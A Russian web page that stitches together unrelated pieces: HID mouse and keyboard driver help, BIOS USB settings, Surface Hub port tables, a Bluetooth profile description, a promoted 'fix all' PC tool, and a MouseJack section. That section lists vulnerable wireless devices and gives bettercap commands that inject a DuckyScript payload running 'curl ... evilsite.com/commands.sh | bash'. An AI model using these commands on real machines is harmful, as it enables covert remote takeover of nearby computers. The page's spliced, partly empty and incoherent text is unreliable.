Содержание
- 1 Автоматизированные базы данных и программы для установки и обновления драйверов
- 2 HID-клавиатура: что это такое?
- 3 Включение USB в BIOS
- 4 Какой метод следует выбрать?
- 5 Профиль идентификатора устройства (DIP)
- 6 Гостевой режим
- 7 Установка «родных» драйверов устройства
- 8 Human Interface Device: что это за оборудование в общем смысле?
- 9 Атака MouseJack
- 10 HID-совместимый сенсорный экран водитель пропал, отсутствует
- 11 Обновить:
- 12 Уязвимые к атаке HID устройства на 2.4Ghz
- 13 Примеры выполнения атаки
Автоматизированные базы данных и программы для установки и обновления драйверов
Намного более простой методикой поиска или обновления необходимо для работы манипулятора драйвера можно назвать использование автоматизированных программ. Например, очень популярным является универсальный пакет DriverPack Solution, который годится даже для оффлайн-поиска драйвера, поскольку его база данных намного больше той, что присутствует в Windows, учитывая и официальные ресурсы Microsoft в интернете.

Не менее просто можно применять и утилиты, предназначенные исключительно для обновления управляющего ПО вроде Driver Booster, которые, правда, ищут и устанавливают драйверы абсолютно для всего оборудования, которое будет найдено в процессе начального сканирования, а не только для какого-то одного устройства, зато обращаются исключительно к сайтам производителей и разработчиков программного обеспечения, что исключает попадание на компьютеры вирусов или неработоспособность оборудования после установки необходимых пакетов драйверов. Кроме того, применение таких программ актуально и в том случае, если подключение мыши осуществляется посредством Bluetooth, когда может потребоваться обновление драйвера соответствующего беспроводного адаптера.
HID-клавиатура: что это такое?
Теперь несколько слов непосредственно о клавиатурных блоках. Давайте посмотрим, какие есть виды HID-клавиатур. Что это за устройства, нетрудно сообразить, если просто оценить их визуально. Среди них встречаются и стандартные блоки по типу тех, которые используются на стационарных ПК (стандарт PS/2), и уменьшенные по размерам клавиатуры без цифровых панелей по типу тех, что устанавливаются на ноутбуках с диагоналями экрана 13 дюймов и меньше.

Также можно встретить целые мультимедийные системы, игровые усеченные панели, клавиатуры на мягкой подкладке, сворачивающиеся чуть ли не в трубочку, совершенно миниатюрные блоки с 22, 18, 11 или 10 клавишами и т. д. Вообще считается, что теоретически можно создать блок с 256 клавишами (диапазон ввода/вывода 0-255). Но особой популярностью в последнее время пользуются устройства, на которых положения основных кнопок с литерами и символами изменены, что соответствует заводской установке нестандартной раскладки.
Включение USB в BIOS
Остается добавить еще пару слов о HID-клавиатурах. Что это за устройства, понятно. Как они работают и для чего предназначены, тоже вроде бы ясность есть. Но вот что делать, если вышеперечисленные методы устранить проблему работоспособности так и не смогли? По всей видимости, хотя поддержка периферии этого класса заявлена изначально, что-то могло произойти с настройками первичной системы ввода/вывода.
Для верности зайдите в параметры BIOS/UEFI сразу же после включения компьютера и найдите там пункты вроде USB Keyboard Support или USB Legacy Support. Для них должен быть выставлен параметр Enabled. В некоторых модификациях BIOS можно встретить настройки вроде EHCI Hand-Off и XHCI Hand-Off, отвечающие за ручное переключение между стандартами USB 2.0/3.0. При наличии на компьютере именно Windows-системы они должны быть деактивированы (значение Disabled). В устаревших версиях BIOS также встречается параметр Plug & Play OS, позволяющий автоматически распознавать подключаемые PNP-устройства. Он должен быть включен (значение Yes).
Какой метод следует выбрать?
При подключении внешних устройств и дисплеев к Surface Hub существует несколько доступных вариантов. Используемый метод зависит от сценария и ваших потребностей.
| Если требуется: | Используйте следующий метод: |
|---|---|
| Выполнить зеркальное отображение дисплея Surface Hub на другом устройстве. | |
| Представить дисплей другого устройства на экране Surface Hub и пользоваться и содержимым устройства, и встроенными функциями Surface Hub. | |
| Обеспечить питание Surface Hub от внешнего ПК Windows 10, выключив встроенный компьютер Surface Hub. Камеры, микрофоны, динамики и другие периферийные устройства передаются на внешние ПК в дополнение к перу и сенсорному вводу. |
Профиль идентификатора устройства (DIP)
Этот профиль позволяет идентифицировать устройство сверх ограничений класса устройства, уже доступного в Bluetooth. Он позволяет идентифицировать производителя, идентификатор продукта, версию продукта и версию спецификации идентификатора устройства. Это полезно для того, чтобы компьютер мог идентифицировать подключаемое устройство и загрузить соответствующие драйверы . Это позволяет использовать приложения, аналогичные тем, которые допускаются в спецификации Plug-and-play .
Это важно для наилучшего использования функций идентифицированного устройства. Ниже приведены несколько примеров, иллюстрирующих возможное использование этой информации:
В моделях использования ПК-ПК (таких как стол для конференций и передача файлов) ПК может использовать эту информацию для дополнения информации из других спецификаций Bluetooth для определения правильного устройства для связи.
Сотовый телефон может использовать эту информацию для идентификации связанных аксессуаров или загрузки приложений Java с другого устройства, которое сообщает о его доступности.
В моделях использования ПК с периферийными устройствами (например, коммутируемая сеть с использованием сотового телефона) ПК может потребоваться загрузить драйверы устройств или другое программное обеспечение для этого периферийного устройства с веб-сайта. Для этого драйвер должен знать правильную идентификацию периферийного устройства
Обратите внимание, что устройства должны обеспечивать некоторые базовые функции, используя только реализацию профиля Bluetooth, и что дополнительное программное обеспечение, загружаемое с использованием информации об идентификаторе устройства, должно быть необходимо только для расширенных или проприетарных функций. Аналогичным образом ожидается, что устройства, которые обращаются к профилю на другом устройстве, смогут предоставлять базовые услуги профиля независимо от наличия или отсутствия информации об идентификаторе устройства.
Гостевой режим
В гостевом режиме используется проводное подключение, позволяющее отображать содержимое с устройств пользователей на Surface Hub. Если в качестве исходного используется устройство под управлением Windows, оно также может обеспечивать функции Touchback и Inkback. Внутренний компьютер Surface Hub принимает видео и аудио с подключенного устройства и демонстрирует их на Surface Hub. Если Surface Hub встречает сигнал защиты цифрового содержимого (HDCP) с высокой пропускной способностью, источник будет отображаться в виде черного изображения. Чтобы показать содержимое, не нарушая требований HDCP, выберите внешний источник с помощью клавиатуры в правой части Surface Hub.
Примечание
Если источник HDCP подключен, используйте клавишную панель сбоку, чтобы изменить источник входных данных.
Порты
Используйте эти порты на Surface Hub для гостевого режима.
| Интерфейс | Тип | Описание | Возможности |
|---|---|---|---|
|
Порт дисплея 1.1a |
Видеовход |
Гостевой вход №1 |
|
|
HDMI 1.4 |
Видеовход |
Гостевой вход №2 |
|
|
VGA |
Видеовход |
Гостевой вход №3 |
|
|
Разъем 3,5мм |
Аудиовход |
Аналоговый аудиовход |
|
|
USB 2.0, тип B |
USB-выход |
Touchback |
Расположение портов
Это подключения портов, используемые для гостевого режима на 55- и 84-дюймовых устройствах Surface Hub.

Проводные подключения портов на 55-дюймовом устройстве Surface Hub

Проводные подключения портов на 84-дюймовом устройстве Surface Hub
Перечисление портов
При проводном подключении Surface Hub к гостевому компьютеру с помощью USB-порта обнаруживаются и настраиваются различные USB-устройства. Эти периферийные устройства создаются для Touchback и Inkback. Периферийные устройства можно просмотреть в диспетчере устройств. Диспетчер устройств дублирует имена для некоторых устройств.
Устройства HID
-
HID-совместимое потребительское устройство управления
-
HID-совместимое перо
-
HID-совместимое перо (повторяющийся элемент)
-
HID-совместимое перо (повторяющийся элемент)
-
HID-совместимый сенсорный экран
-
USB-устройство ввода
-
USB-устройство ввода (повторяющийся элемент)
Клавиатуры
Стандартная клавиатура PS/2
Мышь и другие указывающие устройства
HID-совместимая мышь
Контроллеры шины USB
-
Универсальный USB-концентратор
-
Составное USB-устройство
Подключения в гостевом режиме
Выбор видеокабеля определяется тем, какие сигналы могут поступать с входа источника. Для Surface Hub есть три варианта видеовхода: DisplayPort, HDMI и VGA. См. доступные разрешения в следующей диаграмме.
| Тип сигнала | Разрешение | Частота кадров | HDMI— RGB | DisplayPort | VGA |
|---|---|---|---|---|---|
|
Компьютер |
640 x 480 |
59,94/60 |
X |
X |
X |
|
Компьютер |
720 x 480 |
59,94/60 |
X |
X |
|
|
Компьютер |
1024 x 768 |
60 |
X |
X |
X |
|
ТВВЧ |
720p |
59,94/60 |
X |
X |
X |
|
ТВВЧ |
1080p |
59,94/60 |
X |
X |
X |
Для передачи звука от источника используются кабели DisplayPort и HDMI. Для использования VGA на Surface Hub есть порт аудиовхода с 3,5-миллиметровым разъемом. Surface Hub также использует USB-кабель, обеспечивающий передачу данных Touchback и Inkback с Surface Hub на совместимые устройства с Windows 10. USB-кабель можно использовать с любым видеовходом, который уже подключен с помощью кабеля.
Пользователям, подключающим компьютер в гостевом режиме, необходимо использовать один из этих вариантов:
DisplayPort— кабель DisplayPort и кабель USB 2.0
HDMI— кабель HDMI и кабель USB 2.0
VGA— кабель VGA, 3,5-миллиметровый аудиокабель и кабель USB 2.0
Если компьютер, используемый для гостевого режима, не совместим с Touchback и Inkback, USB-кабель не понадобится.
Установка «родных» драйверов устройства
Если рассматривать именно современные игровые манипуляторы с намного более широкими возможностями, нежели у стандартных моделей, как правило, при их покупке носитель с драйверами поставляется в обязательно порядке. Установить необходимое ПО можно самостоятельно непосредственно с носителя или, используя «Диспетчер устройств» с пунктом обновления драйвера, указать путь к диску с программным обеспечением или дать системе возможность самостоятельного поиска драйверов на локальном компьютере. Первый вариант выглядит более предпочтительным, если на носителе с драйверами имеются специальные инсталляторы в виде исполняемых EXE-файлов, а второй подходит для случаев, когда драйверы представлены в виде файлов формата INF, SYS и др.
Примечание: если драйвер HID-совместимой мыши в Windows 10 по каким-то причинам не устанавливается, или в процессе инсталляции возникают разного рода ошибки, можно попытаться изначально запустить инсталлятор (если таковой действительно имеется в наличии) в режиме совместимости с операционной системой версии ниже.

Кроме того, настройку манипулятора после установки драйвера можно и через классическую «Панель управления», и через меню «Параметры», выбрав соответствующие разделы («Мышь» или «Устройства»).
К сожалению, иногда при подключении таких мышек к ноутбукам, могут наблюдаться конфликты, а одним из самых простых выходов из сложившейся ситуации является отключение тачпада, для чего можно воспользоваться самым обычным «Диспетчером устройств». Можно поступить еще проще, просто сменив порт USB с 2.0 на 3.0 и наоборот.
Human Interface Device: что это за оборудование в общем смысле?
Разобраться с этим термином в общем-то совершенно несложно. Достаточно просто перевести его с английского языка на русский, в итоге получим что-то вроде устройств с человеческим лицом (интерфейсом). Все оборудование, включаемое в это понятие, принято считать таковым, которое призвано максимально просто взаимодействовать с человеком. В категорию такого оборудования в общем случае относят большинство периферийных устройств, предназначенных для управления компьютерными системами на разных уровнях.

Для их подключения используются либо USB-интерфейсы и соответствующие порты, либо беспроводные модули Wi-Fi и Bluetooth. Последние два, кстати сказать, тоже относят к классу USB HID. С Wi-Fi-модулями все понятно, ведь те же мыши и клавиатуры беспроводными можно назвать весьма условно, поскольку для их подключения к основному компьютерному блоку как раз и нужен тот самый беспроводный переходник, вставляемый в соответствующий USB-порт. С Bluetooth полной ясности нет, поскольку при подключении к тем же ноутбукам со встроенными «синезубыми» модулями порты USB могут не понадобиться вообще.
Атака MouseJack
MouseJack — это класс уязвимостей, которые охватывают большое разнообразие беспроводных, не-Bluetooth клавиатур и компьютерных мышей. Эта периферия «подключена» к хостовому компьютеру с использованием радио передатчика, обычно маленького USB устройства. Поскольку подключение является беспроводным, и информация о перемещении мыши и нажатых клавишах передаётся по воздуху, то становится возможным скомпрометировать компьютер жертвы, передав специально составленный радио сигнал, это возможно сделать с помощью устройства ценой $15.
Атакующий может запустить атаку на расстоянии до 100 метров. Атакующий может взять под контроль целевой компьютер не находясь физически перед ним и печатать произвольный текст или отправлять скриптовые команды. Поэтому возможно быстро выполнять вредоносные действия, не будучи обнаруженными.
Эксплойт MouseJack сосредотачивается вокруг введения незашифрованных нажатий клавиш в целевой компьютер. Движения мыши обычно отправляются в незашифрованном виде, а нажатия клавиш часто шифруются (для предотвращения прослушивания набираемого текста). Однако уязвимость MouseJack использует уязвимые приёмные ключи и связанное с ними программное обеспечение, позволяя передавать незашифрованные нажатия клавиш, вводимые злоумышленником в операционную систему компьютера, как если бы сам пользователь компьютера печатал их сидя перед ним.
Кто уязвим?
В: У меня есть клавиатура/мышь Bluetooth. Я уязвим?
О: Не для MouseJack. Bluetooth использует совершенно другую систему передачи и шифрования, которая не подвержена этой атаке.
В: Сколько времени занимает взлом моего ноутбука с помощью MouseJack?
О: Компрометация с помощью MouseJack может произойти за считанные секунды. Не думайте, что злоумышленнику нужно несколько минут использовать клавиатуру/мышь, просматривая ваши интересные электронные письма. Примерно за десять секунд в ваш компьютер могут быть внесены изменения, чтобы злоумышленник мог удалённо скачивать документы, все ваши электронные письма, а также добавлять или удалять программы.
В: При каких условиях мой ноутбук уязвим?
О: Ваш ноутбук может быть «взломан» с расстояния до 100 метров. Вы можете быть в офисе, и посетитель взламывает вас на стойке регистрации, вы можете быть дома, и хакер атакует вас с улицы, вы можете быть в кафе, а другой клиент взламывает вас. Та же угроза существует в аэропорту, самолёте или во многих других ситуациях.
Итог: если ваш компьютер включён и подключён уязвимый приёмник радиосигналов, он может быть уязвим для MouseJack.
HID-совместимый сенсорный экран водитель пропал, отсутствует
Выполните следующие действия, чтобы активировать сенсорный экран и переустановить драйвер сенсорного экрана, если он перестает работать.
Начать устранение неполадок оборудования
Обновить:
Теперь мы рекомендуем использовать этот инструмент для вашей ошибки. Кроме того, этот инструмент исправляет распространенные компьютерные ошибки, защищает вас от потери файлов, вредоносных программ, сбоев оборудования и оптимизирует ваш компьютер для максимальной производительности. Вы можете быстро исправить проблемы с вашим ПК и предотвратить появление других программ с этим программным обеспечением:
- Шаг 1: (Windows 10, 8, 7, XP, Vista — Microsoft Gold Certified).
- Шаг 2: Нажмите «Начать сканирование”, Чтобы найти проблемы реестра Windows, которые могут вызывать проблемы с ПК.
- Шаг 3: Нажмите «Починить все», Чтобы исправить все проблемы.
Windows 10 имеет собственную область устранения неполадок, которая может решить большинство распространенных проблем. Когда вы выполняете поиск и устранение неисправностей оборудования, он проверяет подключенное оборудование и удаляет все остальное. Непосредственно перед началом работы, если это внешнее сенсорное устройство, убедитесь, что оно подключено.
- Перейдите в Настройки> Обновление и безопасность> Устранение неполадок.
- Нажмите на оборудование и периферийные устройства и устраните неполадки.
- Откроется новое окно и просто следуйте инструкциям ниже.
- Это удалит все фантомные устройства.
- Щелкните правой кнопкой мыши левый список устройств HID и включите их.
Переустановка HID-совместимого драйвера сенсорного экрана
Возможно, драйверы никогда не устанавливались для устройства, потому что вы его отключили, и теперь его можно включить только при установке правильных драйверов.
Обновление драйверов с Центр обновления Windows это лучший вариант. Большинство OEM-производителей теперь предоставляют обновления через канал развертывания Центра обновления Windows, и проверяется их совместимость. Перейдите в «Настройки»> «Обновление и безопасность» и запустите программу обновления, чтобы узнать, есть ли обновление. Windows может предложить это обновление в качестве опции, но установить его, особенно если оно для вашего HID.
Если драйвер недоступен, вы можете скачать его в любое время у OEM веб-сайт, Если у вас есть его, вы можете запустить его напрямую, чтобы переустановить на своем устройстве.
Удалите ненужные драйверы из Windows 10
Последний совет — удалить ненужные драйверы, которые были проигнорированы из-за аппаратного устранения неполадок или просто продолжают появляться снова. Это будет немного подробно, поэтому будьте осторожны. И да, вам нужны административные права для всего этого.
- Откройте командную строку с правами администратора.
- Тип set devmgr_show_non-present_devices = 1 и нажмите Enter. Нет выходных данных, потому что вы включаете только один параметр для скрытых устройств для отображения в диспетчере устройств.
- Затем введите devmgmt.msc и нажмите Enter, чтобы запустить консоль диспетчера устройств Windows.
- В консоли диспетчера устройств из Просмотр меню, выберите Показать скрытые устройства.
Ниже приведен список устройств, драйверов и служб, которые не были правильно установлены или удалены. Вы можете найти свое устройство оскорбительным, щелкните правой кнопкой мыши и Удалить полностью удалить его из системы
Обратите внимание, что устройства не должны быть удалены, если они серого цвета. Удалите только те, которые, по вашему мнению, вызывают проблемы
Также обязательно удалите один, затем проверьте и вернитесь, если он не работает.
Дайте нам знать, если это помогло вам.
Связанные видео
Уязвимые к атаке HID устройства на 2.4Ghz
Далее показана атака с использованием определённого железа и конкретной программы — для этой атаки составлен список подверженных устройств, про которые известны, что их возможно обнаружить и сделать инъекцию DuckyScript (полезной нагрузки, написанной на специальном скриптовом языке). Это не означает, что другие устройства не подвержены атаке HID, данный список составлен для указанных условий.
Итак, описанными ниже методами можно обнаружить и атаковать компьютеры, к которым подключено одно из следующих устройств:
- Microsoft Wireless Keyboard 800
- Microsoft Wireless Mouse 1000
- Microsoft Wireless Mobile Mouse 3500
- Microsoft All-In-One Media Keyboard
- Microsoft Sculpt Ergonomic Mouse
- Logitech Wireless Touch Keyboard K400r
- Logitech Marathon M705 Mouse
- Logitech Wave M510 Mouse
- Logitech Wireless Gaming Mouse G700s
- Logitech Wireless M325 Mouse
- Logitech K750 Wireless Keyboard
- Logitech K320 Wireless Keyboard
- Dell KM636 Wireless Mouse and Keyboard
- AmazonBasics MG-0975 Wireless Mouse
Примеры выполнения атаки
Запуск bettercap:
sudo bettercap
1. С помощью модуля ticker настраивается регулярное обновление на экране информация о HID устройствах:
set ticker.commands clear; hid.show; events.show 10
Включение обнаружения HID:
hid.recon on
Включение модуля ticker:
ticker on
Ожидаем обнаружение устройства 32:26:9f:a4:08. Затем внедряем скрипт ducky.txt как HID фреймы, используя раскладку клавиатуры US:
hid.inject 32:26:9f:a4:08 US ducky.txt
2. Отправляем скрипт ducky.txt с нажатиями клавиш на приёмник с адресом 32:26:9f:a4:08, принудительно устанавливаем его тип на logitech, команды выполняются без ожидания обнаружения подключённого устройства:
set hid.force.type logitech hid.recon on hid.inject 32:26:9f:a4:08 US ducky.txt
Пример файла ducky.txt:
GUI SPACE DELAY 200 STRING Terminal ENTER DELAY 500 STRING curl -L http://www.evilsite.com/commands.sh | bash ENTER
Дополнительные примеры полезной нагрузки будут даны ниже, рассмотрим основы этого скриптового языка:
- DELAY x – Задержка в миллисекундах
- STRING abcdefghij – Напечатать следующие символы
- GUI – Кнопка меню Windows (также вызывает меню в Linux)
- GUI r – Окно запуска команды Windows
- COMMAND – Кнопка команд OSX
- UP | UPARROW – Стрелка вверх
- DOWN | DOWNARROW – Стрелка вниз
- LEFT | LEFTARROW – Стрелка влево
- RIGHT | RIGHTARROW – Стрелка вправо
- CAPS |CAPSLOCK – Кнопка Capslock
- ENTER – Кнопка Enter
- SPACE – Пробел
- REPEAT x – Повторить следующую команду X раз.
- CTRL ESC — На Windows 10, видимо, GUI не работает, поэтому в качестве альтернативы используйте это сочетание.
- CTRL ALT t — открывает терминал в Linux
- ALT F2 — Окно запуска команды на Linux. Для открытия настоящего терминала можно ввести «gnome-terminal» или «xterm».
Вы можете даже использовать некоторые (но не все) комбинации из двух и трёх клавиш:
- SHIFT-ENTER
- CTRL-ALT-DEL
- ALT-F4
Введение в Duckyscript (на английском).
Видео атаки
На видео показано, как программа обнаруживает 2 HID устройства и на одно из них отправляет команду, которая запускает программу на втором компьютере (открывает калькулятор).

 Телевизор не видит флешку
Телевизор не видит флешку Виды usb разъемов, размеры, характеристики, в чем отличие
Виды usb разъемов, размеры, характеристики, в чем отличие Все о smart view: настройка, использование, возможности
Все о smart view: настройка, использование, возможности


 Как снять блокировку на телевизоре
Как снять блокировку на телевизоре Miracast: технология, о которой нужно знать всем!
Miracast: технология, о которой нужно знать всем! Что делать если телевизор не ловит цифровые тв-каналы: пошаговая инструкция
Что делать если телевизор не ловит цифровые тв-каналы: пошаговая инструкция Интерфейс bluetooth: разберемся с нюансами
Интерфейс bluetooth: разберемся с нюансами